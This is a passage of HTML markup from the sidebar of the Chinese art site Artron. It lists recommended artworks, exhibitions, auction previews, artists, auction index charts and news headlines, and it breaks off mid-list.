            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260126/n1147814.html" target="_blank">“弘扬国粹 传承经典——孙世良京剧脸谱艺术展”在梅兰芳大剧院启幕</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260125/n1147811.html" target="_blank">北京保利拍卖2026春拍北京站公开征集即将启动</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260125/n1147803.html" target="_blank">雅昌现场 | 你的“年味儿”余额已不足 来清华艺术博物馆“充值”</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260125/n1147808.html" target="_blank">邹建平：图像的呼麦一一刘亚江的零碎叙述</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
